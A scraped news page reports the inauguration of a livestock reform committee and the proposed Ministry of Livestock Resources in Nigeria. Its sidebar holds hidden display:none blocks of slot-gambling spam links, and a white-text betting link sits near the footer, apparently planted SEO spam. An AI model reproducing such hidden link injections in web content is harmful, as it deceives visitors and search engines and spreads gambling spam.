<p>This came as he inaugurated the Renewed Hope livestock reform implementation committee at the State House, Abuja, on Tuesday.</p><div class="today-content_42" id="today-357929448"><img loading="lazy" src="https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006.jpg" alt=""  srcset="https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006.jpg 1080w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-300x300.jpg 300w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-1019x1024.jpg 1019w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-150x151.jpg 150w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-768x772.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-450x452.jpg 450w" sizes="(max-width: 1080px) 100vw, 1080px" width="1080" height="1085"   /></div>



<p>The committee is mandated to provide sector-focused solutions to address the age-long farmers-herders crisis.</p>



<p>On September 14, 2023, the National Livestock Reforms Committee recommended that Tinubu create a “Ministry of Livestock Resources” to, among other deliverables, reduce the decades-long gory conflict between farmers and nomadic cattle herders nationwide.</p><div class="today-content_44" id="today-1083051193"><img loading="lazy" src="https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056.jpg" alt=""  srcset="https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056.jpg 1080w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-300x300.jpg 300w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-1024x1024.jpg 1024w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-150x150.jpg 150w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-768x767.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-450x450.jpg 450w" sizes="(max-width: 1080px) 100vw, 1080px" width="1080" height="1079"   /></div>



<p>Former Kano State Governor and Chairman of the All Progressives Congress Chairman, Abdullahi Ganduje, disclosed this to State House Correspondents shortly after he led the committee in an audience with the President at the Aso Rock Villa, Abuja.</p>



<p>It formed part of 21 recommendations captured in a document submitted to the President to enhance the Federal Government’s holistic response to the lingering cases of bloodshed.</p><div class="today-content_45" id="today-1378125276"><img loading="lazy" src="https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009.jpg" alt=""  srcset="https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009.jpg 1080w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-300x300.jpg 300w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-1024x1024.jpg 1024w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-150x150.jpg 150w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-768x768.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-450x450.jpg 450w" sizes="(max-width: 1080px) 100vw, 1080px" width="1080" height="1080"   /></div>



<p>The document spelt details of the proposed solutions where the committee advocated a reform agenda examining conflict mitigation and resource management.</p>



<p>“This agenda should include the establishment and resuscitation of grazing reserves as suggested by many experts and well-meaning Nigerians and other methods of land utilisation.</p>



<p>“Create the Ministry of Livestock Resources in line with practice in many other West African countries. In the alternative, Federal and State Governments should expand the scope of existing Departments of Livestock Production to address the broader needs of the industry,” it read.</p>



<p>Ganduje, who explained the complexity of the challenge at the time, said that the government’s approach must address the four kinds of herders: those who settle at home, nomadic herdsmen traversing the country, those from neighbouring West African countries as well as those who have settled among certain ethnic tribes and indigenized.</p>



<p>He lamented the sector’s low productivity, saying it made Nigeria import-dependent, draining scarce foreign reserves for importing dairy, meat, and other livestock products.</p>



<p>Similarly, Ganduje argued that the conflicts are resulting in killings of citizens and loss of livelihoods, further affecting peaceful coexistence in the country.</p>



<p>“The Report grew out of the urgent need to reform and develop the livestock industry and to provide solutions to the age-long conflicts between herders and farmers in Nigeria.</p>



<p>“But to find the solution to achieve the desired goals, you’ll need a strong institution.</p>



<p>“We recommended the establishment of the Ministry of Livestock and subsequent agencies so that various aspects of the recommendations will have appropriate institutions for implementation,” the APC helmsman explained 10 months ago.</p>



<p>He noted that the committee also recommended a funding source, including inflows from international organisations, the private sector, and the government.</p>



<p>Details shortly…</p>
</p>
				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://todaysplash.com/tag/bola-ahmed-tinubu/" rel="tag">Bola Ahmed Tinubu</a> <a href="https://todaysplash.com/tag/ministry-of-livestock-development/" rel="tag">Ministry of Livestock Development</a> <a href="https://todaysplash.com/tag/todaysplash-news/" rel="tag">Todaysplash News</a> <a href="https://todaysplash.com/tag/todaysplash-com/" rel="tag">Todaysplash.com</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://wa.me/?text=JUST%20IN%3A%20Tinubu%20Creates%20Ministry%20of%20Livestock%20Development%20to%20Stop%20Farmers-herders%20Clash%20https%3A%2F%2Ftodaysplash.com%2Fjust-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>
				</a>
					
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftodaysplash.com%2Fjust-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftodaysplash.com%2Fjust-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash%2F&#038;text=JUST%20IN%3A%20Tinubu%20Creates%20Ministry%20of%20Livestock%20Development%20to%20Stop%20Farmers-herders%20Clash" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/19b54448d4cc4ee1e09167f202c127bf?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/19b54448d4cc4ee1e09167f202c127bf?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' loading='lazy' decoding='async'/>		
		<div class="description">
			<a href="https://todaysplash.com/author/asiwaju/" title="Posts by Asiwaju YSO" rel="author">Asiwaju YSO</a>			
			<ul class="social-icons">
							
				<li>
					<a href="http://Todaysplash.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
							
				<li>
					<a href="http://@Todaysplash" class="icon tsi tsi-twitter" title="Twitter"> 
						<span class="visuallyhidden">Twitter</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://todaysplash.com/pdp-leadership-showdown-wike-makinde-camps-rekindle-battle-as-turaki-anyanwu-clash-over-inec-recognition/" class="image-link media-ratio ratio-16-9" title="PDP Leadership Showdown: Wike, Makinde Camps Rekindle Battle as Turaki, Anyanwu Clash Over INEC Recognition"><span data-bgsrc="https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-450x253.webp 450w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-300x169.webp 300w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-1024x576.webp 1024w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-768x432.webp 768w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-150x84.webp 150w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-1200x675.webp 1200w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1.webp 1536w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://todaysplash.com/pdp-leadership-showdown-wike-makinde-camps-rekindle-battle-as-turaki-anyanwu-clash-over-inec-recognition/">PDP Leadership Showdown: Wike, Makinde Camps Rekindle Battle as Turaki, Anyanwu Clash Over INEC Recognition</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-11T09:51:02+00:00">December 11, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://todaysplash.com/makinde-approves-13th-month-salary-clears-lautech-teaching-hospital-salary-arrears-inaugurates-governing-board/" class="image-link media-ratio ratio-16-9" title="Makinde Approves 13th Month Salary, Clears LAUTECH Teaching Hospital Salary Arrears, Inaugurates Governing Board"><span data-bgsrc="https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049-450x294.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049-450x294.jpg 450w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049-1024x670.jpg 1024w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049-768x502.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049-1200x785.jpg 1200w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://todaysplash.com/makinde-approves-13th-month-salary-clears-lautech-teaching-hospital-salary-arrears-inaugurates-governing-board/">Makinde Approves 13th Month Salary, Clears LAUTECH Teaching Hospital Salary Arrears, Inaugurates Governing Board</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-08T19:05:15+00:00">December 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://todaysplash.com/lagelu-pdp-mourns-stalwart-pa-emmanuel-olubanji-odeleye-as-chairman-kamorudeen-pays-condolence-visit-to-family/" class="image-link media-ratio ratio-16-9" title="Lagelu PDP Mourns Stalwart, Pa Emmanuel Olubanji Odeleye, As Chairman Kamorudeen Pays Condolence Visit to Family"><span data-bgsrc="https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-450x442.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-450x442.jpg 450w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-300x294.jpg 300w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-1024x1005.jpg 1024w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-768x754.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-1536x1507.jpg 1536w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-2048x2010.jpg 2048w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-1200x1178.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://todaysplash.com/lagelu-pdp-mourns-stalwart-pa-emmanuel-olubanji-odeleye-as-chairman-kamorudeen-pays-condolence-visit-to-family/">Lagelu PDP Mourns Stalwart, Pa Emmanuel Olubanji Odeleye, As Chairman Kamorudeen Pays Condolence Visit to Family</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-08T18:59:31+00:00">December 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://todaysplash.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='40114' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://mpo228ib.com/">mpo228</a>
<a href="https://mpo228slot.com/">mpo228</a>
<a href="https://mpo228r.com/">mpo228</a>
<a href="https://mpo228.xyz/">mpo228</a>
<a href="https://mpo228j.com/">mpo228</a>
<a href="https://mpo228k.com/">mpo228</a>
<a href="https://mpo228jj.com/">mpo228</a>
<a href="https://mpo228.vip/">mpo228</a>
<a href="https://mpo228.co/">mpo228</a>
<a href="https://mpo228jp.com/">mpo228</a>
<a href="https://mpo228aja.com/">mpo228</a>
<a href="https://onlinefast.org">mpo228</a>
<a href="https://cameracomparisonreview.com/">mpo228</a>
<a href="https://heylink.me/mpo228official/">mpo228 slot login</a>
<a href="https://heylink.me/mpo228slot/">mpo228 slot login</a>
<a href="https://mpo228jp.com/">mpo228 slot login</a>
<a href="https://mpo228.co/">mpo228 slot login</a>
</div></div></div>
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8393494678789784"
     crossorigin="anonymous"></script>
<!-- Todaysplash ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8393494678789784"
     data-ad-slot="5195836765"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		</div>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://cmd77suhu.com/">cmd77</a>
<a href="https://mpocmd77.com/">cmd77</a>
<a href="https://slot-pulsa.com/">cmd77</a>
<a href="https://cmd77my.com/">cmd77</a>
<a href="https://cmd77.life/">cmd77</a>
<a href="https://cmd77best.com/">cmd77</a>
<a href="https://cmd77game.com/">cmd77</a>
<a href="https://cmd77ee.com/">cmd77</a>
<a href="https://cmd77ii.com/">cmd77</a>
<a href="https://cmd77ff.com/">cmd77</a>
<a href="https://cmd77i.com/">cmd77</a>
<a href="https://cmd77new.com/">cmd77</a>
<a href="https://www.aigaminn.org/">cmd77</a>
<a href="https://www.jakesdenver.com/">cmd77</a>
<a href="https://www.refiddle.com/">cmd77</a>
<a href="https://www.davenporttheatre.com/">cmd77</a>
<a href="https://cmd77new.com/">cmd77 slot login</a>
<a href="https://cmd77best.com/">cmd77 slot login</a>
<a href="https://cmd77game.com/">cmd77 slot login</a>
</div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://lexus88dt.com/">lexus88</a>
<a href="https://mpolexus88.com/">lexus88</a>
<a href="https://lexus88-a.com/">lexus88</a>
<a href="https://lexus88-won.com/">lexus88</a>
<a href="https://lexus88.top/">lexus88</a>
<a href="https://lexus88k.com/">lexus88</a>
<a href="https://lexus88my.com/">lexus88</a>
<a href="https://lexus88id.com/">lexus88</a>
<a href="https://lexus88jp.com/">lexus88</a>
<a href="https://north-fork-chamber.com/">lexus88</a>
<a href="https://www.atallandsmallchimney.com/">lexus88</a>
<a href="https://www.joshuaburbank.com/">lexus88</a>
<a href="https://www.therecordmine.com/">lexus88 slot login</a>
<a href="https://www.annabellerealty.com/">lexus88 slot login</a>
<a href="https://heylink.me/lexus88/">lexus88 slot login</a>
</div>
</div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

									<div class="footer-logo">
						<img src="https://todaysplash.com/wp-content/uploads/2022/01/todays-27290.png" width="309" height="90" class="logo" alt="Today Splash-Your No 1 Community Newspaper" />
					</div>
						
				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
				<a href="#" class="link service s-whatsapp" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-whatsapp"></i>
					<span class="visuallyhidden">WhatsApp</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-44955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44955"><a href="https://todaysplash.com/">HOME</a></li>
<li id="menu-item-11242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11242"><a href="https://todaysplash.com/about-us/">ABOUT US</a></li>
<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://todaysplash.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-11243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11243"><a href="https://todaysplash.com/advertise/">ADVERTISE WITH US</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-731"><a rel="privacy-policy" href="https://todaysplash.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					2023 Today Splash Newspaper, Ltd. All Right Reserved.

Designed By Splash Arts- Contact Us On 08059330901				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://todaysplash.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>

<div >                                                      
<a href="https://ketquabongda.tw" title="kqbd target=_blank" style="color: #ffffff;">Kqbd, kết quả bóng đá hôm nay, kqbd trực tuyến</a>                                                                                                                
</div>

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
